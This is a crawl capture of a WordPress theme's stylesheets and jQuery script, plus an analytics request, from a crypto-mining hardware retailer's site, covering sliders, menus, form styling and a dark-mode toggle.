	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
	font-size: 90px;
	font-weight: lighter;
	font-family: "eicons";
}
.img-content-on-hover .elementor-image-box-wrapper:hover::after {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
	transform: translateY(0%);
}
.img-content-on-hover .elementor-image-box-content {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	padding: 30px;
	bottom: 30px;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-ms-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
}
.img-content-on-hover .elementor-image-box-wrapper:hover .elementor-image-box-content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
	transform: translateY(0%);
}
.the100-agency-home-subscribe input[type="text"],
.the100-agency-home-subscribe input[type="email"] {
	background: #e6f3fa;
	padding: 32px;
	width: 70%;
}
.the100-agency-home-subscribe input[type="submit"] {
	background: #4593ff;
	padding: 23.5px;
	width: 30%;
	-webkit-border-radius: unset;
	border-radius: unset;
	
}
.the100-agency-home-subscribe .wpcf7-not-valid-tip {
	position: absolute;
	display: inline-block;
	top: 60px;
	width: 100%;
	left: 0;
}
.white-play-icon .elementor-custom-embed-play {
	left: 60px;
	border-radius: 100%;
}
.white-play-icon .elementor-custom-embed-image-overlay {
	margin-left: 60px;
}
.white-play-icon .eicon-play:before {
	content: '\e8c3';
	color: #fff;
}
/* Header lay six */
.site-header.lay-six .main-navigation {
	width: 70%;
	text-align: left;
}
.site-header.lay-six .main-navigation ul li a {
	color: #FFF;
}
body:not(.home) .site-header.lay-six .main-navigation ul li a,
body:not(.home) .site-header.lay-six .menu-text-wrap,
body:not(.home) .site-header.lay-six .menu-search,
body:not(.home) .site-header.lay-six .menu-search .fa.fa-search {
    color: #4c5667;
}
body:not(.home) .site-header.lay-six .main-navigation ul li ul li a {
    color: #ffffff;
}
.site-header.lay-six .main-navigation ul li > a:hover,
.site-header.lay-six .main-navigation ul li.current-menu-item > a,
.site-header.lay-six .main-navigation ul li.current_page_item > a,
.site-header.lay-six .main-navigation ul li.menu-item-has-children:hover > a {
	color: #4593FF;
}
.site-header.lay-six .main-navigation ul ul li > a:hover,
.site-header.lay-six .main-navigation ul ul li.current-menu-item > a,
.site-header.lay-six .main-navigation ul ul li.current_page_item > a,
.site-header.lay-six .main-navigation ul ul li.menu-item-has-children:hover > a {
	color: #fff;
}
.site-header.lay-six .text-search-cart-wrap {
	width: 29%;
}
.site-header.lay-six .menu-text-wrap {
	width: calc(100% - 88px);
	color: #FFF;
}
.site-header.lay-six .menu-search,
.site-header.lay-six .menu-search .fa.fa-search {
	border: none;
	color: #FFF;
	background: none;
}
.site-header.lay-six .header-cart:hover, 
.site-header.lay-six .menu-search:hover {
	background: none;
}
body.the100-template6 .main-footer .site-info a {
    color: #fff;
    text-decoration: underline;
}
.float-on-hover .elementor-row > .elementor-element{
	-webkit-transition: all ease 0.5s;
	   -moz-transition: all ease 0.5s;
	    -ms-transition: all ease 0.5s;
	     -o-transition: all ease 0.5s;
	        transition: all ease 0.5s;
}
.float-on-hover .elementor-row > .elementor-element:hover {
    margin-top: -30px;
}


/* css for background */
body.is-dark-theme {
    background: #1d1d1d;
    color: #fff;
}
body.is-dark-theme h1, 
body.is-dark-theme h2, 
body.is-dark-theme h3, 
body.is-dark-theme h4, 
body.is-dark-theme h5, 
body.is-dark-theme h6 {
    color: #fff;
}

body.is-dark-theme a {
    color: #fff;
}

body.is-dark-theme p {
    color: #fff;
}

body.is-dark-theme .site-text .site-description {
    color: #fff;
}

body.is-dark-theme .main-footer .site-info a {
    color: #fff;
}

body.is-dark-theme .main-navigation ul li > a:hover, 
body.is-dark-theme .main-navigation ul li.current-menu-item > a, 
body.is-dark-theme .main-navigation ul li.current_page_item > a, 
body.is-dark-theme .main-navigation ul li.menu-item-has-children:hover > a,
body.is-dark-theme .main-navigation ul li a{
	color:#fff;
}

body.is-dark-theme .menu-search .fa.fa-search{
	color:#fff;
}

body.search-results.is-dark-theme  article {
    background: #1d1d1d none repeat scroll 0 0;
    color: #fff;
}
body.search-results.is-dark-theme  article footer.entry-footer {
    background: #1d1d1d;
}

body.is-dark-theme.the100-template3 section.featured-section,
section.featured-section {
    background: #1d1d1d;
    color: #fff;
}

body.is-dark-theme.the100-template3 .promo-widget-wrap.lay-two h2.widget-title,
body.is-dark-theme.the100-template3 .promo-widget-wrap.lay-two .desc,
body.is-dark-theme.home.the100-template3 .site-content .widget_text h2.widget-title,
body.is-dark-theme .site-content .widget_text ul li .title-wrap p,
body.the100-template3.is-dark-theme .main-navigation ul li ul,
body.the100-template3.is-dark-theme .widget_the100_promo .lay-one h2.widget-title,
body.the100-template3.is-dark-theme .widget_the100_promo .lay-one .desc {
    background: #1d1d1d;
    color: #fff;
}

body.is-dark-theme .comment-respond {
    background: #1d1d1d;
}
body.is-dark-theme .comment-form p label,
body.is-dark-theme input[type="text"], 
body.is-dark-theme input[type="email"], 
body.is-dark-theme input[type="url"], 
body.is-dark-theme input[type="password"], 
body.is-dark-theme input[type="number"], 
body.is-dark-theme input[type="tel"], 
body.is-dark-theme input[type="range"], 
body.is-dark-theme input[type="date"], 
body.is-dark-theme input[type="month"], 
body.is-dark-theme input[type="week"], 
body.is-dark-theme input[type="time"], 
body.is-dark-theme input[type="datetime"], 
body.is-dark-theme input[type="datetime-local"], 
body.is-dark-theme input[type="color"], 
body.is-dark-theme textarea{
    color: #fff;
}

body.the100-template3.is-dark-theme .main-navigation ul li > a:hover, 
body.the100-template3.is-dark-theme .main-navigation ul li.current-menu-item > a, 
body.the100-template3.is-dark-theme .main-navigation ul li.current_page_item > a, 
body.the100-template3.is-dark-theme .main-navigation ul li.menu-item-has-children:hover > a, 
body.home.the100-template3.is-dark-theme .lay-three .main-navigation ul li > a:hover, 
body.home.the100-template3.is-dark-theme .lay-four .main-navigation ul li > a:hover, 
body.home.the100-template3.is-dark-theme .lay-three .main-navigation ul li.current-menu-item > a, 
body.home.the100-template3.is-dark-theme .lay-four .main-navigation ul li.current-menu-item > a, 
body.home.the100-template3.is-dark-theme .lay-three .main-navigation ul li.current_page_item > a, 
body.home.the100-template3.is-dark-theme .lay-four .main-navigation ul li.current_page_item > a{
	color:rgba(255,255,255,0.5);
}

body.single.is-dark-theme article footer.entry-footer,
body.is-dark-theme ul.contact-info li i.fa {
    background: #1d1d1d;
}

body.is-dark-theme blockquote, body.is-dark-theme q{
    background: #1d1d1d;
	
}

body.is-dark-theme .caption-wrapper .slider-content a:hover {
    background: #1d1d1d;
    color: #fff;
    border: 3px solid #1d1d1d;
}

body.is-dark-theme .entry-footer span,
body.is-dark-theme .site-content .widget_text ul li .title-wrap + p {
    color: #fff;
}

section.featured-section.lay-three p {
    color: #777;
}

body.is-dark-theme section.featured-section.lay-three p {
    color: #fff;
}

div#es-top {
	bottom: 50px;
}

body.is-dark-theme header.page-header {
    background: #1d1d1d;
}

body.is-dark-theme .list footer.entry-footer {
    background: #1d1d1d;
}

body.is-dark-theme .list article {
    background: #1d1d1d;
}

#dark-mode-toggler.fixed-bottom {
    position: fixed;
    bottom: 5px;
    right: 5px;
    transition: bottom 0.5s;
}
#dark-mode-toggler {
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: var(--global--font-size-xs);
    padding: 0.5em;
    min-height: 44px;
    min-width: max-content;
    border: 2px solid currentColor;
    box-shadow: none;
    background: var(--button--color-text);
    color: var(--button--color-background);
    z-index: 9998;
}

--- FILE ---
content_type: text/css
request_url: https://miner.ae/wp-content/uploads/custom-css-js/11243.css?v=4943
body_size: 5503
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: May 14 2020 | 11:38:07 */
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 



.owl-item .slides img {
	max-height: 793px !important;
}

section.below-slider-section{
	background: #232323;
}

section.featured-section.lay-four > .ed-container {
	padding: 0 60px;
}

section.featured-section.lay-four .featured-posts {
	background: #4e5d8c;
}

section.featured-section.lay-four .featured-posts:nth-child(2n) {
	background: #455177;
}

.team-section.lay-one .team-titledesc-wrap:before{
	background:rgba(35, 35, 35, 0.75);
}

.the100-template1 h2.section-title, .the100-template2 h2.section-title {
	margin-bottom: 60px;
}

.promo-widget-wrap.lay-one {
	background: #2c3c6f;
}

.blog-section.lay-one .blog-date span.date-day{
	color: #2c3c6f;
}

.the100-template1 .section-desc, .the100-template2 .section-desc, .aboutservice-section.lay-two .section-desc {
	text-align:justify;
}

.below-slider-section .widget_text a {
	padding: 15px 30px 11px;
}

.below-slider-section .widget_text a:hover {
	color: #2c3c6f;
}

.subscription-box input[type="email"] {
		color:#ffffff;
}

/* LEAD FORM */
#text-7 .textwidget {
	padding: 10px !important;
	background: #bd3f3f;
	width:90%;
}

.ufbl-form-field-wrap label, .ufbl-default-template .ufbl-error-message, .ufbl-default-template .ufbl-error {
	color: #ffffff !important;
}

.ufbl-default-template .ufbl-error-message {
	border-color: #ffffff !important;
}

.ufbl-form-textarea, .ufbl-front-form input[type="text"], .ufbl-front-form input[type="email"], .ufbl-front-form input[type="password"] {
	background: #ffffff;
}

.ufbl-default-template .ufbl-form-field-wrap {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.site-content .ufbl-form-field-wrap {
	margin-bottom: 0 !important;
}

.ufbl-default-template .ufbl-form-message.ufbl-success-message {
	color: white !important;
	margin: 20px 0 0 !important;
}

.ufbl-form-wrapper.ufbl-default-template {
	box-shadow: none !important;
}

.ufbl-form-loader {
	background-image: url("https://miner.ae/wp-content/uploads/2020/05/loading.gif")  !important;
    height: 20px !important;
    width: 120px !important;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    margin-bottom: -8px;
    margin-top: 10px !important;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
    border: 2px solid #8e2020 !important;
}

/* MAIN MENU */
.menu-search-wrap{
	background: #b8b9b9a3;
}

.site-header.lay-four .main-navigation ul.nav-menu > li > a:hover, .site-header.lay-four .main-navigation ul.nav-menu > li.current-menu-item > a, .site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a, .site-header.lay-four .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	color: #4e5d8c;
}

.main-navigation ul {
	/*background: #0a0a0a12;*/
  margin-right: 20px;
}

.site-header.lay-four .main-navigation ul.nav-menu > li:hover > a {
	color: #ffffff !important;
  background: #4e5d8c;
}

.site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a {
	color:#1d1d1d;
	background: #e6e6e6a3;
}

.site-header.lay-four .header-text-wrap .fa {
	margin-right: 1px;
	margin-left: 4px;
}

/* PRODUCT POSTS */

table#table-product-spec tr {
    border-bottom: 5px solid #fff !important;
}

/* SINGLE PAGE */
.content-area .entry-meta {
	display:none !important;
}

/* WOOCOMMERCE */

.woocommerce-message::before {
	color:#ffffff;
}

.woocommerce-message {
	border-top-color: #942828;
    background: #bd3f3f;
    color: #ffffff;
}

.woocommerce table.shop_attributes td {
	padding-left:5px;	
}

.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
	color:#717e94;
}

/* MOBILE */
@media screen and (max-width: 540px) {
	
	/* NOTIFICATION BAR */
	.edn-notify-bar {
		height: 300px !important;
	}
	
	.edn-notify-bar .edn-social-network-wrapper, .edn-position-Bottom .edn-type-main-wrapper, .edn-position-Top .edn-type-main-wrapper {
		width: 90% !important;
    margin-top: 35px !important;
	}
	
	.edn-notify-bar .edn-type-newsletter-wrap form#subscribeform {
		width:100% !important;	
	}	
	
	
	#subscribeform .edn-subscribe-form .edn_subs_email_r {
		width:295px !important;
		float: right !important;
		margin-top:10px !important;
	}
	#subscribeform>input#edn_subs_submit_ajax {
		padding: 9px 10px 7px !important;
		float: right !important;
	}
	
	/* SLIDER */
	
.owl-carousel .owl-stage-outer {
	height:156px !important;
}

	
	/* SECTION TITLE */
	.the100-template1 h2.section-title, .the100-template2 h2.section-title {
		margin-bottom: 25px;
	}
	
	/* HEADER */
	
	.site-branding, .menu-search-wrap {
		float:left;
		padding-top: 2px !important;
		width: auto !important;
	}
	
	.menu-search-wrap {		
		float: right;
	}
	
	.site-header.lay-four .text-search-cart-wrap {
		margin-left: 22px;
	}
	
	.site-header.lay-three .soc-cart-search-wrap, .site-header.lay-four .ed-social-icons, .site-header.lay-five .soc-cart-search-wrap {
    display:none;
   }
	
	.site-logo {
    width: 200px;
    float: left;
    padding-top: 7px;
    margin-left: 10px;
  }
	
	.slider .caption-wrapper {
		left: 35px;
		right: 30px;
	}
	
}

/* SLIDER */

#main-slider .owl-item .ed-container .small-caption, #main-slider .owl-item .ed-container .slider-content {
	
}

/* FOOTER */
.site-info.wow.zoomIn {
    display:none;
}

.top-footer .counter-wrap {
    float: left;
    margin-right: 40px;
}


--- FILE ---
content_type: application/javascript
request_url: https://miner.ae/wp-content/themes/the100/js/myscript.js?ver=6.8.3
body_size: 5595
content:
jQuery(document).ready(function($){

  var options = {
    items:1,
    loop: true,
    autoplayHoverPause:true,
  }
  if($('body').hasClass('rtl')){ options.rtl = true; }
  if(The100SliderData.pager=='true'){ options.dots = true;}
  else{ options.dots = false; }
  if(The100SliderData.autop=='true'){ options.autoplay = true;}
  else{ options.autoplay = false; }
  options.autoplayTimeout = parseInt(The100SliderData.speed);
  if(The100SliderData.controls=='true'){ options.nav = true;}
  else{ options.nav = false; }
  if(The100SliderData.trans=='slideOutLeft'){ options.animateOut = "slideOutLeft";}
  else{ options.animateOut = "fadeOut"; }

  $("#main-slider").owlCarousel(options);

  //Toggling class for search
  $('.menu-search .fa.fa-search').on('click', function(){
   $(this).parent('.menu-search').addClass('menu-search-active');
 });
  $('.header-search-wrap .fa.fa-close').on('click', function(){
   $('.menu-search').removeClass('menu-search-active');
 });

  $('.header-cart .cart-content').on('click', function(){
   $('.header-cart').toggleClass('cart-active');
 });

  //gallery section layout two hover effect
  $('.gallery-section.lay-two .gallery-posts').directionalHover({
  	overlay: "gallery-titledesc-wrap",
  	easing: "swing", 
  	speed: 400
  });

  //responsive menu
  var winWidth = $(window).width();
  if(winWidth<= 980){

    var leftMenu = $('.site-header.lay-three #site-navigation-left ul.menu').html();
    //alert(leftMenu);
    $('.site-header.lay-three #site-navigation ul.menu').append(leftMenu);
    $('#site-navigation-left').hide();

    $('.main-navigation').prepend('<button type="button" class="nav-close"><span clss="nav-arrow"></span></button>');
    $('.main-navigation ul li.menu-item-has-children > a').wrap('<div class="sub-wrap"></div>');
    $('.main-navigation ul li.menu-item-has-children .sub-wrap').append('<button type="button" class="fa fa-angle-down"></button>');
    $('.main-navigation ul ul.sub-menu').hide();
    $('.main-navigation ul li.menu-item-has-children .sub-wrap .fa-angle-down').on('click', function(){
      $(this).parent('.sub-wrap').siblings('.main-navigation ul ul.sub-menu').slideToggle();
    });

  };
  
  $('.main-navigation button.menu-toggle').click(function(){
    $('body').addClass('menu-toggle');
    $('body').css({'overflow':'hidden','height':'100vh','position':'fixed','width':'100%'});
  });
  $('.main-navigation .nav-close').click(function(){
    $('body').removeClass('menu-toggle');
    $('body').css({'overflow':'auto','height':'100vh','position':'relative','width':'100%'});
  });


  $('.aboutservice-section.lay-two .service-titledesc-wrap .service-excerpt').hide();
  $('.aboutservice-section.lay-two .service-titledesc-wrap.expanded .service-excerpt').show();
  $('.aboutservice-section.lay-two .service-titledesc-wrap.collapsed .service-excerpt').hide();
  $('.aboutservice-section.lay-two .service-title').click(function(){
    if($(this).parent('.service-titledesc-wrap').hasClass('expanded')){
      $(this).siblings('.service-excerpt').slideUp('slow');
      $(this).parent('.service-titledesc-wrap').addClass('collapsed').removeClass('expanded');
    }else{
      $(this).siblings('.service-excerpt').slideDown('slow');
      $(this).parent('.service-titledesc-wrap').removeClass('collapsed').addClass('expanded');
    }
  });

  var dirRTL = false;
  if($('body').hasClass('rtl')){ dirRTL = true; }
  $(".testimonial-section.lay-one #testimonial-posts-wrap, .testimonial-section.lay-two.testimonial-only #testimonial-posts-wrap").owlCarousel({
    items:1,
    rtl:dirRTL,
    loop: true,
    autoplay:false,
    //autoplayTimeout:1000,
    autoplayHoverPause:true,
    nav: true,
    dots: true,
    animateOut: 'slideOutLeft',
  });
  $(".testimonial-section.lay-two.testimonial-partner #testimonial-posts-wrap").owlCarousel({
    loop: true,
    autoplay:false,
    rtl:dirRTL,
    //autoplayTimeout:1000,
    autoplayHoverPause:true,
    nav: true,
    dots: true,
    animateOut: 'slideOutLeft',
    //margin:30
    responsive: {
      0:{
        items:1
      },
      640:{
        items:2
      }
    }
  });

  $('#es-top').css('right', -65);
  $(window).scroll(function () {
    if ($(this).scrollTop() > 300) {
      $('#es-top').css('right', 20);
    } else {
      $('#es-top').css('right', -65);
    }
  });

  $('.menu').addClass('nav-menu');

  $("#es-top").click(function () {
    $('html,body').animate({scrollTop: 0}, 600);
  });

  new WOW().init();

}); //doc close

function toggleDarkMode() { // jshint ignore:line
  var toggler = document.getElementById( 'dark-mode-toggler' );

  if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
    toggler.setAttribute( 'aria-pressed', 'true' );
    document.documentElement.classList.add( 'is-dark-theme' );
    document.body.classList.add( 'is-dark-theme' );
    window.localStorage.setItem( 'the100DarkMode', 'yes' );
  } else {
    toggler.setAttribute( 'aria-pressed', 'false' );
    document.documentElement.classList.remove( 'is-dark-theme' );
    document.body.classList.remove( 'is-dark-theme' );
    window.localStorage.setItem( 'the100DarkMode', 'no' );
  }
}

function the100IsDarkMode() {
  var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

  if ( 'yes' === window.localStorage.getItem( 'the100DarkMode' ) ) {
    isDarkMode = true;
  } else if ( 'no' === window.localStorage.getItem( 'the100DarkMode' ) ) {
    isDarkMode = false;
  }

  return isDarkMode;
}

function darkModeInitialLoad() {
  var toggler = document.getElementById( 'dark-mode-toggler' ),
    isDarkMode = the100IsDarkMode();

  if ( isDarkMode ) {
    document.documentElement.classList.add( 'is-dark-theme' );
    document.body.classList.add( 'is-dark-theme' );
  } else {
    document.documentElement.classList.remove( 'is-dark-theme' );
    document.body.classList.remove( 'is-dark-theme' );
  }

  if ( toggler && isDarkMode ) {
    toggler.setAttribute( 'aria-pressed', 'true' );
  }
}
darkModeInitialLoad();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=779199203&t=pageview&_s=1&dl=https%3A%2F%2Fminer.ae%2Faorus-by-gigabyte-gpu-for-crypto-mining%2F&ul=en-us%40posix&dt=Aorus%20-%20Bitcoin%20Mining%20in%20Dubai%20(UAE)%20and%20Abu%20Dhabi%20(UAE)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=359057661&gjid=1848877993&cid=303726908.1769074746&tid=UA-97830224-3&_gid=1305893494.1769074746&_r=1&_slc=1&z=816687772
body_size: -448
content:
2,cG-48PW5FFZT7